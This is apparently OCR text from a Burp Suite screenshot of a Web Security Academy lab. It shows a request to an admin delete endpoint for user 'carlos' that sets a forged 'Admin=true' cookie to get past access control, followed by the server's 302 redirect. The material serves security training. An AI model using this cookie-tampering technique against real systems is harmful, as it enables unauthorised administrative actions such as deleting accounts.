 Send Cancel Follow redirection Burp AI Target: https://0a58009a0
Request
Pretty Raw Hex \n
1 GET /admin/delete?username=carlos HTTP/2
2 Host:
0a58009a0487261280a16408003700d4.web-security-academy.net
3 Cookie: session=KhA32SooAKHLmpJ3xuSBm40jVKREPpX9; Admin=
true
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0)
Gecko/20100101 Firefox/140.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q
=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a58009a0487261280a16408003700d4.web-security-acade
my.net/admin
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6